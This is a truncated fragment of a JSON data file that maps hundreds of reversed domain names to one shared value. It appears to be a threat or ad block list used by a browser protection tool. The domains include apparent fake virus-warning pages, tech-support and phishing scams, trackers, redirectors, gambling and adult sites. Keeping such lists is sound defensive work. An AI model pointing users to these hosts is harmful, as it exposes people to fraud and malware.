siv":"1#1:63058","knil.zbom.ssikim":"1#1:63058","dlrow.gamidellof":"1#1:63058","dlrow.ivniretauq":"1#1:63058","moc.puorgretnuhdlog":"1#1:63058","ni.saidempma":"1#1:63058","dlrow.netislucer":"1#1:63058","moc.wonebivssenllew":"1#1:63058","ten.yfitrofrekcolbda":"1#1:63058","dlrow.nimegmanid":"1#1:63058","dlrow.rgnonazdej":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-4121913033e3033e3033e":"1#1:63058","moc.troppusswenhtlaeh":"1#1:63058","dlrow.lerritecaf":"1#1:63058","ni.oc.setagtcennoc.0d413d37ccbuh010b35d":"1#1:63058","moc.kniledonhcet.09le3d37ccbuh88bb35d":"1#1:63058","dlrow.angicatnam":"1#1:63058","dlrow.tadpuolihp":"1#1:63058","enilno.tureuhelg":"1#1:63058","ur.trogunik":"1#1:63058","etis.tnopsvlewt":"1#1:63058","moc.yadotecivdahtlaeh.www":"1#1:63058","gro.noitadnuofhmu":"1#1:63058","pot.paehctrams.www":"1#1:63058","moc.3b0t4k8v":"1#1:63058","dlrow.dacipalsid":"1#1:63058","dlrow.nnairrtnoc":"1#1:63058","erots.pohs1tnuocsid":"1#1:63058","dlrow.lpimeidrac":"1#1:63058","moc.8998stols":"1#1:63058","moc.niarb-ssenllew.www":"1#1:63058","pohs.efasenilnodetaerc":"1#1:63058","moc.snarusa.leved":"1#1:63058","moc.enutrof-hsac":"1#1:63058","moc.5laedtoh":"1#1:63058","etis.as-golb":"1#1:63058","moc.ytuaeb-ailevrua":"1#1:63058","etis.swons-gabaet-sgnib":"1#1:63058","retnec.nartsulcxe":"1#1:63058","dlrow.trotsskuf":"1#1:63058","moc.ballabolg-fv.698bb398e585-5a3a-1174-143d-24c59d65":"1#1:63058","moc.ballabolg-fv.8bc01b4f5833-acba-4914-beb3-22e25b95":"1#1:63058","erots.ebivuni":"1#1:63058","dlrow.elloctalap":"1#1:63058","moc.efilssenllewlluf.oediv":"1#1:63058","moc.merpebutxxxdrah":"1#1:63058","moc.ballabolg-fv.3f215c026da7-5d78-23f4-3489-b795510a":"1#1:63058","piv.kertpom.adalub":"1#1:63058","etis.lanruojdnerthtlaeh":"1#1:63058","dlrow.emmahremeg":"1#1:63058","dlrow.posnunifed":"1#1:63058","moc.222w0":"1#1:63058","dlrow.sdnabahceb":"1#1:63058","ofni.10emag700":"1#1:63058","moc.sys-cb.4-rolocibom":"1#1:63058","moc.sys-cb.1-citamapir":"1#1:63058","moc.aidemlatigidytiliga.4v-ue-btr":"1#1:63058","moc.sys-cb.2-weivsda":"1#1:63058","ofni.htaprider.rtluv-og":"1#1:63058","ten.scirtem-ecnamrofrep":"1#1:63058","moc.xdanoev.20-xda":"1#1:63058","moc.ppaxetsaf":"1#1:63058","ecaps.nddner":"1#1:63058","ten.tnorfduolc.g4pvzepdaeq1d":"1#1:63058","moc.esecivrestlob.gnikcart":"1#1:63058","moc.tceffedaibom":"1#1:63058","moc.sys-cb.1-sdaymkaep":"1#1:63058","enilno.enaldamon":"1#1:63058","pot.ba98dbfd":"1#1:63058","dlrow.tubednimma":"1#1:63058","moc.kniledonhcet.gh5jvb37ccbuh0p7i25d":"1#1:63058","moc.ortseamdnert":"1#1:63058","moc.locotorpecnesseevirht":"1#1:63058","ppa.lecrev.84g4-laiciffo-soi":"1#1:63058","moc.ballabolg-fv.de9942598fc4-61ca-5ec4-9fd0-e878966c":"1#1:63058","ni.oc.setagtcennoc.05dq2d37ccbuh0dqa35d":"1#1:63058","moc.kcajih-da":"1#1:63058","dlrow.arbivepsid":"1#1:63058","moc.revniirulp":"1#1:63058","ten.swodniw.eroc.bew.31z.e1gxsjsu8121gninrawsuriv":"1#1:63058","etis.lgofszzibs":"1#1:63058","retnec.piccaterri":"1#1:63058","moc.ballabolg-fv.a1c79dca117c-ceba-91c4-e636-a29dd0fa":"1#1:63058","moc.ballabolg-fv.d456fbf32612-76a9-6404-0a23-4b533987":"1#1:63058","moc.kniledonhcet.glrutb37ccbuh0neg25d":"1#1:63058","ten.swodniw.eroc.bew.91z.orphsawekilsraclkod":"1#1:63058","uci.oyiwcfrt":"1#1:63058","uci.bacaiwt":"1#1:63058","dlrow.imlapoheot":"1#1:63058","moc.lanruojbulchtlaeh":"1#1:63058","moc.omenecnanif.www":"1#1:63058","moc.ociffartyreviled":"1#1:63058","retnec.cisormssem":"1#1:63058","latigid.weivmilg":"1#1:63058","etis.asirftnics":"1#1:63058","ni.oc.setagtcennoc.gauedb37ccbuhg8b425d":"1#1:63058","moc.ballabolg-fv.fbc6ea88a26c-4fca-9d34-5fef-72ae9753":"1#1:63058","moc.da-arata.www":"1#1:63058","tra.cilrebafgolatak":"1#1:63058","zib.tsev-iboc":"1#1:63058","moc.tnatsyg":"1#1:63058","erots.pohs8tnuocsid":"1#1:63058","moc.ballabolg-fv.8b188d085a95-beea-4fd4-2ba7-4516d965":"1#1:63058","dlrow.epmirrepmi":"1#1:63058","moc.dirgytictrela":"1#1:63058","ni.oc.setagtcennoc.0muo0b37ccbuhooup15d":"1#1:63058","dlrow.ttomslarap":"1#1:63058","ten.swodniw.eroc.bew.31z.uy2u7wsu7121gninrawsuriv":"1#1:63058","ecaps.rerednaw-tibro":"1#1:63058","moc.xelfer-dlob":"1#1:63058","ten.swodniw.eroc.bolb.81lieehj":"1#1:63058","ten.swodniw.eroc.bew.31z.5rorresoicedht81":"1#1:63058","moc.snelagna.krt":"1#1:63058","orp.tcetorp-uhgy.g97oia37cffanis6525d":"1#1:63058","moc.ocixem-kts":"1#1:63058","zyx.skfdsjfmvckefwd":"1#1:63058","erots.exulikot":"1#1:63058","moc.bdbym":"1#1:63058","dlrow.rapiripmet":"1#1:63058","moc.tsoobhtgnertseroc":"1#1:63058","evil.ytirucesderetsigercp":"1#1:63058","dlrow.nodepfirht":"1#1:63058","moc.weivertcudorperapmoc":"1#1:63058","etis.arposmerts":"1#1:63058","moc.ppaukoreh.e2c6e97fc87a-buh-epicerrevelc":"1#1:63058","moc.ballabolg-fv.e8a2ca00cb51-7c1a-a3a4-fbe2-64ce79db":"1#1:63058","tseuq.mtgecwjhyni":"1#1:63058","moc.226rb":"1#1:63058","ten.swodniw.eroc.bew.31z.4121913033e3033e3033e":"1#1:63058","ten.swodniw.eroc.bew.31z.9ohce3033e21913033e":"1#1:63058","moc.dragsb.www":"1#1:63058","moc.ballabolg-fv.3849872fdf0b-dd7b-b0e4-0110-5fdb2027":"1#1:63058","ur.pukuvz":"1#1:63058","piv.erkciw.www":"1#1:63058","moc.sbatymaerd":"1#1:63058","evil.rferucesevisnetxecp":"1#1:63058","evil.ederucesevisnefedcp":"1#1:63058","evil.ppatsoobnaelc":"1#1:63058","moc.sdoogesehtteg.81":"1#1:63058","etis.atigarapal":"1#1:63058","ppa.yfilten.ed85a8-wollamhsram-gnilkraps":"1#1:63058","kcilc.inerakotsvn":"1#1:63058","moc.ballabolg-fv.b03fa7135dfb-1d5b-9a74-ebc5-60f0ac6a":"1#1:63058","moc.ballabolg-fv.436b6c22eec8-c388-d894-478d-3b3fca71":"1#1:63058","latigid.snoitaerctra":"1#1:63058","ten.swodniw.eroc.bew.31z.3221913033e3033e3033e":"1#1:63058","moc.yfipohsym.x9-ginncv":"1#1:63058","dlrow.ratnippair":"1#1:63058","retnec.nammaarocs":"1#1:63058","retnec.ecanimracs":"1#1:63058","dlrow.ritniidars":"1#1:63058","moc.rednunelos":"1#1:63058","em.gssm.27awk":"1#1:63058","erots.pohs1noxej":"1#1:63058","dnob.evolih":"1#1:63058","ten.swodniw.eroc.bew.31z.0qhw6csu8121gninrawsuriv":"1#1:63058","moc.ngisedtahym":"1#1:63058","dlrow.gnuirrednu":"1#1:63058","orp.enoitar-7ecnanif":"1#1:63058","dlrow.luvidduihc":"1#1:63058","dlrow.droxemllib":"1#1:63058","moc.yalpsid-knil":"1#1:63058","dlrow.sserphccip":"1#1:63058","zyx.gfbvh.ipanopuoc":"1#1:63058","moc.sys-cb.1-ecapadareddib":"1#1:63058","moc.sys-cb.2-daelspat":"1#1:63058","moc.sys-cb.1s-esahcod":"1#1:63058","moc.pss-ccb.511s":"1#1:63058","moc.sys-cb.2-sdaymkaep":"1#1:63058","ecaps.sbalakhsoyrtam":"1#1:63058","moc.gnidemdevlohp":"1#1:63058","moc.gntkmkrahs":"1#1:63058","ofni.htaprider.1su-og":"1#1:63058","ofni.htaprider.9su-og":"1#1:63058","etisbew.golatac-cilrebaf":"1#1:63058","uci.laicnanif-emocni":"1#1:63058","moc.ppaukoreh.3989c4a2b36f-buhovartny":"1#1:63058","moc.ppaukoreh.f8f66316b0f4-feqalleuq":"1#1:63058","etis.elytsdnapaws":"1#1:63058","enilno.syenruojkciuq":"1#1:63058","moc.rohcna-mlac":"1#1:63058","moc.dlrowremusnocyot":"1#1:63058","retnec.ppartallit":"1#1:63058","moc.ballabolg-fv.b2870d9137b8-3629-4bb4-1a7e-087f79e8":"1#1:63058","uci.amiudjsf":"1#1:63058","ur.volhkohrod":"1#1:63058","ppa.yfilten.33782e-otiletsap-cidolem--caa5615ff7aae205b4175496":"1#1:63058","moc.edrelppa.gs":"1#1:63058","dlrow.rofedreppa":"1#1:63058","moc.kniledonhcet.0fi0nd37ccbuh0fso35d":"1#1:63058","moc.ppaukoreh.cdb4611107bc-buhxneerg":"1#1:63058","dlrow.cinamffarg":"1#1:63058","moc.sderussaer":"1#1:63058","moc.thgilgoy":"1#1:63058","ten.swodniw.eroc.bew.31z.9f3dojsu8121gninrawsuriv":"1#1:63058","moc.ballabolg-fv.137b64edd158-9aeb-9984-ac0e-e250a2c3":"1#1:63058","moc.ballabolg-fv.a1b1cca6bd47-2278-7314-4f72-bbf0bacb":"1#1:63058","ten.swodniw.eroc.bew.33z.emawufos":"1#1:63058","moc.kniledonhcet.gfnrpb37ccbuhoojc25d":"1#1:63058","dlrow.auqirebags":"1#1:63058","ten.swodniw.eroc.bew.31z.4ohce3033e21913033e":"1#1:63058","ten.swodniw.eroc.bew.31z.6si7klv3a9121ofni":"1#1:63058","zyx.leradnyw":"1#1:63058","moc.yfipohsym.napajehtoos":"1#1:63058","retnec.repmiberts":"1#1:63058","moc.reonic.www":"1#1:63058","dfc.lausivbrev":"1#1:63058","ten.swodniw.eroc.bew.31z.6rorresoicedht81":"1#1:63058","moc.ballabolg-fv.1a35cd9c625d-9dd8-a814-80da-b0725f89":"1#1:63058","moc.ballabolg-fv.92535b9b38cd-69e8-f1e4-287e-92264426":"1#1:63058","moc.llatsnikciuqpot":"1#1:63058","moc.moordaeraidem":"1#1:63058","moc.seziwotua":"1#1:63058","orp.sumicud-7ecnanif":"1#1:63058","moc.ballabolg-fv.627f96d80a03-f0bb-c814-a400-e460d1ef":"1#1:63058","moc.ballabolg-fv.f47f3f32af12-c1e8-4bd4-4a9d-ab8c2253":"1#1:63058","enilno.nihaciram":"1#1:63058","dlrow.ocnirgnams":"1#1:63058","ten.swodniw.eroc.bolb.2jilijililij":"1#1:63058","dlrow.innaredleg":"1#1:63058","ten.rotaiva-laiciffo":"1#1:63058","etis.sraka":"1#1:63058","dlrow.pilahvvnon":"1#1:63058","orp.tcetorp-uhgy.gvsr9b37cffan24as25d":"1#1:63058","moc.ballabolg-fv.4015281927ce-3e8a-58c4-9085-81708746":"1#1:63058","moc.enoztunkcalb.ea":"1#1:63058","moc.evilyzzid":"1#1:63058","moc.ta-iksvoraws-pohs":"1#1:63058","moc.kniledonhcet.0dk15d37ccbuhomoc35d":"1#1:63058","moc.599ge":"1#1:63058","moc.etteluorkrej-ofni.www":"1#1:63058","moc.rtdaortx":"1#1:63058","moc.sotnallets-hadku":"1#1:63058","moc.htllewhtinez":"1#1:63058","etis.ccogseegoy":"1#1:63058","moc.ppaukoreh.385caf2ff512-dlrow-epicerhserf":"1#1:63058","zyx.1xulfmaerd":"1#1:63058","moc.ballabolg-fv.0c548127b069-eeda-ab34-0466-bb910240":"1#1:63058","moc.ballabolg-fv.1fc1d2288173-a08a-7e84-9234-81cec74d":"1#1:63058","moc.ballabolg-fv.b6d888aeb6be-e419-9bc4-6ee8-a96dfec8":"1#1:63058","gro.stebecin4":"1#1:63058","moc.aqsrpfig-selirrebdliw":"1#1:63058","rab.98620-etilx1":"1#1:63058","dlrow.loclapmaps":"1#1:63058","moc.tahcylnaf":"1#1:63058","ten.14axart.dfdre":"1#1:63058","erots.pohs4noxej":"1#1:63058","ni.oc.setagtcennoc.0bf0eb37ccbuh8pl425d":"1#1:63058","erots.pohs9noxej":"1#1:63058","moc.egdeniahcinmo.0n2qqb37ccbuh8lgd25d":"1#1:63058","pohs.allizec":"1#1:63058","moc.zekauqdnim":"1#1:63058","zyx.aidemep.piv":"1#1:63058","moc.6202timmusnamreg":"1#1:63058","moc.sdnimteemstraeh":"1#1:63058","moc.efilssenlew.oediv":"1#1:63058","ur.ytuammek":"1#1:63058","eno.mbb33":"1#1:63058","moc.yalpesrevinutols":"1#1:63058","pohs.erots-erokolg":"1#1:63058","ten.malgyhtlaeh.www":"1#1:63058","etis.sewamk":"1#1:63058","moc.tekramitsevni":"1#1:63058","moc.edrelppa.ym":"1#1:63058","dlrow.locniidnoc":"1#1:63058","etis.epsidrenim":"1#1:63058","etis.irddatturf":"1#1:63058","em.gssm.ft1wd":"1#1:63058","nuf.skcum-xoted-deem":"1#1:63058","ppa.yfilten.6844d9-tsrubrats-ytevlev":"1#1:63058","moc.ballabolg-fv.4e8d65fb6a6e-0ea8-0f94-a574-8409ce6d":"1#1:63058","moc.ballabolg-fv.019b01f8fbd6-3bda-3b64-49a7-a392a40c":"1#1:63058","moc.weivend":"1#1:63058","dlrow.carbsvacir":"1#1:63058","moc.llihahtirun":"1#1:63058","moc.pss-ccb.601s":"1#1:63058","moc.pss-ccb.79s":"1#1:63058","moc.sys-cb.1-sdatrevnuk":"1#1:63058","moc.sys-cb.1-sdaelkniw":"1#1:63058","ecaps.smmsoc":"1#1:63058","ecaps.yapannavas":"1#1:63058","moc.3jqbo":"1#1:63058","ofni.htaprider.5su-og":"1#1:63058","moc.sys-cb.3-rolocibom":"1#1:63058","moc.pss-ccb.001s":"1#1:63058","enilno.kcartgma.kcart":"1#1:63058","moc.sys-cb.2-ezitenomdiv":"1#1:63058","enilno.potyalspalc":"1#1:63058","au.moc.gnikteb":"1#1:63058","ofni.niahcruoy.70624-deef":"1#1:63058","moc.btr-mueda.rekcart":"1#1:63058","moc.pss-ccb.59s":"1#1:63058","moc.nauhanc.stessa":"1#1:63058","ten.tnorfduolc.6actp6q1dvexd":"1#1:63058","moc.ukcci":"1#1:63058","moc.xmznel.1s":"1#1:63058","moc.aidem-sserpxeila.stessa":"1#1:63058","ofni.htaprider.6su-og":"1#1:63058","ur.ffoknit":"1#1:63058","moc.sys-cb.1-ecapada":"1#1:63058","ni.oc.setagtcennoc.0tj61b37ccbuh8ufq15d":"1#1:63058","moc.edadivonodnatnelocgolb":"1#1:63058","aidem.retniallis":"1#1:63058","dlrow.nacnitirep":"1#1:63058","latigid.nidrud":"1#1:63058","etis.tfigbw":"1#1:63058","ofni.hareleelad.03101-u":"1#1:63058","moc.krt-tx":"1#1:63058","etis.romratsni":"1#1:63058","dlrow.lanepmorga":"1#1:63058","enilno.tropxezo":"1#1:63058","dlrow.raihcmisid":"1#1:63058","moc.orphcraesegami":"1#1:63058","moc.ulffaocnir":"1#1:63058","moc.cotomidif":"1#1:63058","dlrow.nocirilees":"1#1:63058","etis.tetsividir":"1#1:63058","ten.swodniw.eroc.bew.91z.uoyrofsecivreslatinob":"1#1:63058","uci.ycocikh":"1#1:63058","moc.kniledonhcet.0p87ic37ccbuh8dku25d":"1#1:63058","dnob.buhsthginruoy":"1#1:63058","dlrow.ircniitroc":"1#1:63058","su.yenomfoyaweht.remotsuc":"1#1:63058","latigid.oboranyd":"1#1:63058","retnec.icranfinuc":"1#1:63058","moc.revresboyhtaporuen.www":"1#1:63058","sotua.uoyrofhcraeswardezirp.www":"1#1:63058","ten.swodniw.eroc.bew.31z.3rorresoicedht81":"1#1:63058","dlrow.lgnagixarp":"1#1:63058","moc.877aport.www":"1#1:63058","dlrow.anacstivva":"1#1:63058","nem.4-ediugyadotssenllew":"1#1:63058","moc.ti.erotsteltuoxobgib":"1#1:63058","moc.ballabolg-fv.1891178cab30-6cc8-b114-2a48-5628072b":"1#1:63058","moc.retnectaertererihspmahwen":"1#1:63058","moc.tafyhtlaeheht.3www":"1#1:63058","moc.orpknabelibom":"1#1:63058","ur.uohsoediv":"1#1:63058","moc.stols-gnizama.rf":"1#1:63058","ten.swodniw.eroc.bolb.3wetoern":"1#1:63058","ten.swodniw.eroc.bew.31z.11ohce3033e21813033e":"1#1:63058","dlrow.csivemessa":"1#1:63058","moc.ballabolg-fv.68df59178107-fff8-7a34-7483-c7f572cc":"1#1:63058","latigid.tsenobor":"1#1:63058","moc.lativsillarutan":"1#1:63058","ten.swodniw.eroc.bew.31z.4221913033e3033e3033e":"1#1:63058","gro.vkbfd":"1#1:63058","moc.snoitomorpdnaswen.www":"1#1:63058","moc.ballabolg-fv.37ce7fa77c3a-29e9-9684-406e-084a7d7c":"1#1:63058","moc.hzyxspop":"1#1:63058","pohs.aicitonswen":"1#1:63058","moc.izyxspop":"1#1:63058","moc.thginotlausnes.www":"1#1:63058","moc.d3etilletashtrae":"1#1:63058","ten.swodniw.eroc.bew.31z.5iulcwsu8121gninrawsuriv":"1#1:63058","moc.retnececnadiugssenllew.www":"1#1:63058","ten.swodniw.eroc.bew.31z.gc98h99wa8121ofni":"1#1:63058","gro.senildaehhtlaeh.gnidnert":"1#1:63058","moc.21emag-elgogsyalp":"1#1:63058","moc.milsba-ue":"1#1:63058","moc.olatneviron":"1#1:63058","moc.ballabolg-fv.09a3e1f88ada-6be9-a1d4-0177-a0dabac5":"1#1:63058","sbs.5100dliubtramsyliad":"1#1:63058","enilno.utrak-an-ikvats":"1#1:63058","ni.oc.setagtcennoc.gaeafd37ccbuhoqoj35d":"1#1:63058","moc.piv97uu.emag":"1#1:63058","moc.ueekans":"1#1:63058","dlrow.lotesrffus":"1#1:63058","dlrow.ugpopummos":"1#1:63058","dlrow.timovolloc":"1#1:63058","moc.ballabolg-fv.86a2382bdb48-dc09-73c4-8a57-9d009b16":"1#1:63058","moc.ballabolg-fv.dd917bbc23a7-b9a8-fb94-d4f6-23b92f3d":"1#1:63058","dlrow.etrotrffar":"1#1:63058","pohs.wkdsklacilis":"1#1:63058","ecaps.3401sz":"1#1:63058","moc.ppaukoreh.3b91e2d6b4b6-enoz-ebivepicer":"1#1:63058","etis.ervllodacrm":"1#1:63058","dlrow.ummuncnarf":"1#1:63058","moc.milsba-zc":"1#1:63058","moc.yalprovlex":"1#1:63058","moc.krowtluda.m":"1#1:63058","ofni.dlrowemyhtlaeh":"1#1:63058","moc.ppaukoreh.12055b11761d-cra-epicercissalc":"1#1:63058","moc.snoitulosetirlooc":"1#1:63058","gro.ylthgiewdehs":"1#1:63058","moc.ballabolg-fv.2a956a66128d-37da-f154-fdaf-4df9d04f":"1#1:63058","moc.kniledonhcet.0vkovb37ccbuh0kci25d":"1#1:63058","moc.kniledonhcet.0t7f6c37ccbuh8f6o25d":"1#1:63058","moc.ppaukoreh.f97335c778c5-25101-sdnalhsurb-ymrots":"1#1:63058","ten.swodniw.eroc.bew.31z.6xi6hhsu9121gninrawsuriv":"1#1:63058","xm.tebnxm.www":"1#1:63058","moc.ikradop-noz0":"1#1:63058","moc.ballabolg-fv.208798785d18-1809-49d4-da6e-da966aba":"1#1:63058","ten.swodniw.eroc.bew.83z.obaauohpef":"1#1:63058","gro.htlaehefiltuib":"1#1:63058","dlrow.torapmitan":"1#1:63058","moc.oirankcots":"1#1:63058","pot.nyartew.ipa":"1#1:63058","ofni.htaprider.ue-og":"1#1:63058","moc.sys-cb.2-hsemsda":"1#1:63058","ecaps.zkzr24vbli":"1#1:63058","ten.dferuza.10z.metg5hyevhdfuead-yrc":"1#1:63058","moc.elibomfresurt":"1#1:63058","moc.766troprobrahnoreh":"1#1:63058","ten.xobeldooneht":"1#1:63058","moc.as.peewssuriv":"1#1:63058","ofni.htaprider.4su-og":"1#1:63058","moc.sys-cb.1-sdatfark":"1#1:63058","moc.tnetnoc-xepa":"1#1:63058","moc.xdanoev.10-xda":"1#1:63058","ecaps.ussuhpysis":"1#1:63058","ni.oc.setagtcennoc.0b2i0b37ccbuhg3pp15d":"1#1:63058","moc.syenruojaron":"1#1:63058","etis.buhtfihsobrut":"1#1:63058","etis.rotcaerrac":"1#1:63058","moc.aidemxinoerc":"1#1:63058","dlrow.cidepsidni":"1#1:63058","su.kcarnfoor.gnillib":"1#1:63058","etis.ppaebtuoy":"1#1:63058","moc.ballabolg-fv.d92590e9031b-945a-0d64-ab66-37939597":"1#1:63058","moc.ballabolg-fv.bf2637d376bb-4a79-8374-2919-052decfc":"1#1:63058","dlrow.broedlehnu":"1#1:63058","orp.tcetorp-uhgy.ga2opb37cffan2ofd35d":"1#1:63058","erots.as-htlaeh":"1#1:63058","dlrow.orppaawgiw":"1#1:63058","moc.ymitsil.sreffo":"1#1:63058","orp.ppa-iaahpla":"1#1:63058","etis.ttawswpihs":"1#1:63058","etis.fumacrbmer":"1#1:63058","ten.swodniw.eroc.bew.31z.y8jfgosu8121gninrawsuriv":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-2221813033e3033e3033e":"1#1:63058","dlrow.fetrauziluk":"1#1:63058","pohs.eohstoofneek":"1#1:63058","moc.ballabolg-fv.b032fd67644a-9d19-ad24-f3a1-71b45a09":"1#1:63058","moc.ballabolg-fv.6681c9fef5a2-4dda-ab14-a783-a67d8a8b":"1#1:63058","dlrow.ocricrovaf":"1#1:63058","moc.egalna-rebegtar":"1#1:63058","dlrow.sapmitsaug":"1#1:63058","ten.swodniw.eroc.bew.31z.6121913033e3033e3033e":"1#1:63058","ten.swodniw.eroc.bew.31z.5rorresoicedht91":"1#1:63058","dlrow.esartnaror":"1#1:63058","uci.kibwurvr":"1#1:63058","dlrow.nullailpop":"1#1:63058","dlrow.itrosgilop":"1#1:63058","dlrow.akcajlissa":"1#1:63058","pohs.draugbewcifirret":"1#1:63058","oc.6ljlj.www":"1#1:63058","pot.da-edomed-sewe":"1#1:63058","moc.ballabolg-fv.f9f86d3785f4-3db9-6b44-6b50-caa82227":"1#1:63058","moc.ballabolg-fv.3eeb4d7e13ee-56eb-2574-b345-745d7de1":"1#1:63058","moc.ballabolg-fv.140babec6afa-df79-3564-0479-b9d3d68b":"1#1:63058","dlrow.cotonopsar":"1#1:63058","us.aromlev":"1#1:63058","rb.teb.kcul":"1#1:63058","moc.ballabolg-fv.7d2c5a40d94c-e35b-16b4-6dbb-93e7a801":"1#1:63058","ni.oc.setagtcennoc.0v7sjc37ccbuhofiv25d":"1#1:63058","ni.oc.setagtcennoc.06jgvc37ccbuh04g735d":"1#1:63058","moc.kniledonhcet.g1akvc37ccbuh84l735d":"1#1:63058","moc.nnnmng.www":"1#1:63058","moc.rbl7celgoog":"1#1:63058","moc.ppaukoreh.fd90b1698624-arovetra":"1#1:63058","moc.tifaemils.www":"1#1:63058","dlrow.itsapoihcs":"1#1:63058","ten.swodniw.eroc.bew.31z.21ohce3033e21813033e":"1#1:63058","erots.pohs6noxej":"1#1:63058","moc.krowetisdnagnidlewbn":"1#1:63058","moc.rletrab":"1#1:63058","dlrow.raelcepsev":"1#1:63058","dlrow.artacamilc":"1#1:63058","etis.rfolippeells":"1#1:63058","moc.ku-teertshgihehtnoton":"1#1:63058","moc.rtz8":"1#1:63058","ecaps.as-htlaeh":"1#1:63058","dlrow.ifsiddrooc":"1#1:63058","dnob.ppaynroh":"1#1:63058","kcilc.sdnuf-latipac":"1#1:63058","nuf.ruomia.01dnal":"1#1:63058","moc.lewsrucis":"1#1:63058","moc.eviltahcrepus.ur":"1#1:63058","ten.swodniw.eroc.bew.4z.p5urzzp4lg6iuawbew":"1#1:63058","zzub.cedwonsyrovi":"1#1:63058","moc.ballabolg-fv.26030bb03207-a11b-89a4-601a-c8f2b3ba":"1#1:63058","ten.swodniw.eroc.bew.31z.ooifunov":"1#1:63058","dlrow.losorrednu":"1#1:63058","moc.kniledonhcet.gk284c37ccbuhg9mm25d":"1#1:63058","ten.swodniw.eroc.bew.31z.31ohce3033e21913033e":"1#1:63058","moc.eraczbk":"1#1:63058","moc.teltuo-elastacyllej.www":"1#1:63058","moc.buh-llop":"1#1:63058","ten.swodniw.eroc.bolb.11bbbbbddddmmmicfffed":"1#1:63058","moc.sgninrae-hsac":"1#1:63058","aidem.ellehoelag":"1#1:63058","uci.dnuosngised":"1#1:63058","ofni.htlaehlabolg":"1#1:63058","ofni.pohs-laiciffo":"1#1:63058","zyx.asevahnam":"1#1:63058","moc.ballabolg-fv.b243dfc523da-716b-9d14-7406-7c71e36a":"1#1:63058","enilno.steidotek":"1#1:63058","dlrow.aldumdart":"1#1:63058","dlrow.argnipodop":"1#1:63058","ppa.063gmb.kotkit":"1#1:63058","ecaps.rodirroc-aluben":"1#1:63058","eno.mmb33":"1#1:63058","ten.swodniw.eroc.bolb.9lj1h0vj09jd":"1#1:63058","pohs.redraugbewyldneirf":"1#1:63058","moc.egabragdetautafni":"1#1:63058","retnec.obbarpracs":"1#1:63058","dlrow.locsaarocs":"1#1:63058","moc.bmilctnarbiv":"1#1:63058","moc.yhtups.www":"1#1:63058","retnec.ottehcirdec":"1#1:63058","orp.siroproc-7ecnanif":"1#1:63058","moc.ballabolg-fv.17af069be06a-39aa-dfa4-9f95-7a15809d":"1#1:63058","moc.ballabolg-fv.0db85e39b051-d9da-8204-9631-8899c0af":"1#1:63058","ni.oc.setagtcennoc.00o9rb37ccbuh800e25d":"1#1:63058","orp.dlefmuarts":"1#1:63058","latigid.snoitaerctniap":"1#1:63058","moc.ooihcileb":"1#1:63058","dlrow.tnocseroif":"1#1:63058","ten.swodniw.eroc.bolb.m7vkrd1swiva":"1#1:63058","ten.swodniw.eroc.bolb.oswil29m9npn":"1#1:63058","dlrow.effuaqnocs":"1#1:63058","moc.8686fff":"1#1:63058","moc.kniledonhcet.0gerid37ccbuhoa2m35d":"1#1:63058","moc.tb58z28hf.ewsdhf":"1#1:63058","enilno.ssentif-ysae.2pl":"1#1:63058","ofni.htaprider.2ue-og":"1#1:63058","moc.sys-cb.2-rolocibom":"1#1:63058","moc.sys-cb.1ue-rolocibom":"1#1:63058","ecaps.laaluben":"1#1:63058","moc.sys-cb.1-noisufsbup":"1#1:63058","moc.tervo":"1#1:63058","moc.xmznel.2s":"1#1:63058","moc.sys-cb.1-aidemlatigidytiliga":"1#1:63058","moc.sys-cb.2-skrowitfark":"1#1:63058","aidem.irt.tsaesu-btr":"1#1:63058","moc.btrosdaeuh.4v-tsaesu-btr":"1#1:63058","ofni.htaprider.7su-og":"1#1:63058","nur.dnuora-ylenol-krow-noinu.krt":"1#1:63058","au.777":"1#1:63058","moc.150tolsayaj.elgoogyalp":"1#1:63058","ecaps.nddnimevih":"1#1:63058","moc.pss-ccb.811s":"1#1:63058","moc.sys-cb.1-rolocibom":"1#1:63058","moc.sys-cb.2-ecapadareddib":"1#1:63058","moc.reverofyllatigidlla.citats":"1#1:63058","moc.sys-cb.1-aidemhceteliga":"1#1:63058","moc.dnuoraflimelgnis.n":"1#1:63058","moc.9977ns":"1#1:63058","moc.sdaerhtaivilo":"1#1:63058","moc.slevartnnyrb":"1#1:63058","moc.sekihmail":"1#1:63058","moc.sthgisni-ytiuqe-cimanyd":"1#1:63058","aidem.omalghrevo":"1#1:63058","zyx.kbdstr":"1#1:63058","moc.reylf-thgirb.f330b8a1b621":"1#1:63058","eb.egnaro.pohse":"1#1:63058","moc.tsetegetseb":"1#1:63058","gro.erotserotavlas":"1#1:63058","moc.tenretnipmats":"1#1:63058","moc.potnix66.dik":"1#1:63058","ni.oc.setagtcennoc.0jntuc37ccbuho0p635d":"1#1:63058","dlrow.siserlovva":"1#1:63058","moc.wolfcisab-niahc":"1#1:63058","moc.efelep":"1#1:63058","ofni.yegdirnroht":"1#1:63058","ppa.elbavol.1-fol-vda-gm-vol-redluohsko":"1#1:63058","evil.742laed-duolc":"1#1:63058","erots.pohs3noxej":"1#1:63058","moc.ballabolg-fv.18984da555e7-be4a-0734-ba28-8fe6abba":"1#1:63058","moc.ballabolg-fv.bc06c8ee1683-d369-a1f4-8d47-9f9a2c74":"1#1:63058","dlrow.elloporara":"1#1:63058","erots.rb-larutan":"1#1:63058","ecaps.egrof-mutnauq":"1#1:63058","ni.oc.setagtcennoc.g1aijc37ccbuhoocv25d":"1#1:63058","moc.ytirucesatadlanosrepym.www":"1#1:63058","sbs.hopamof":"1#1:63058","kcilc.avonhcem":"1#1:63058","retnec.ggohsuteled":"1#1:63058","pohs.sdnarbwen.www":"1#1:63058","etis.aplastolla":"1#1:63058","pohs.tceridgnitallitnicslanoitasnes.l":"1#1:63058","pohs.ytueabaduh.www":"1#1:63058","moc.emuvug":"1#1:63058","moc.0635652.www":"1#1:63058","dnob.sbalynroh":"1#1:63058","kcilc.troperlakol":"1#1:63058","moc.cityltrop":"1#1:63058","moc.sratsretedp":"1#1:63058","tra.eracnedlog.www":"1#1:63058","pohs.tfig3wen":"1#1:63058","ten.swodniw.eroc.bew.31z.oxgb3esu8121gninrawsuriv":"1#1:63058","moc.sracotuatsafniv":"1#1:63058","moc.9988stols":"1#1:63058","moc.ezylanaier":"1#1:63058","moc.bmkcfkee":"1#1:63058","dlrow.soirclofed":"1#1:63058","sbs.topedaxuw":"1#1:63058","moc.attoglpmes":"1#1:63058","moc.ppaukoreh.4c6deaa82685-enoz-hsidhserf":"1#1:63058","dlrow.messatarts":"1#1:63058","mo